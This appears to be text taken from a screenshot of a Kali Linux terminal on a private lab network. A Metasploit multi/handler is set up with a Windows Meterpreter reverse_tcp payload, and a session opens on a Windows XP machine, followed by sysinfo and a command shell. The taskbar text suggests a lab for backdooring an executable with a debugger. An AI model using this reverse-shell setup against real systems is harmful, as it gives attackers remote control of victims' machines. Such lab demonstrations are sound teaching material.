 root@kali: ~
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.64
LHOST => 192.168.1.64
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.64:4444
[*] Sending stage (179779 bytes) to 192.168.1.65
[*] Meterpreter session 1 opened (192.168.1.64:4444 -> 192.168.1.65:1040) at 202
1-04-12 00:51:07 -0500
meterpreter > sysinfo
Computer : BARNEY-845EF90F
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 868 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
start odbg110 root@kali: ~ Untitled - Notepad OllyDbg - putty4.2.e... 11:21 AM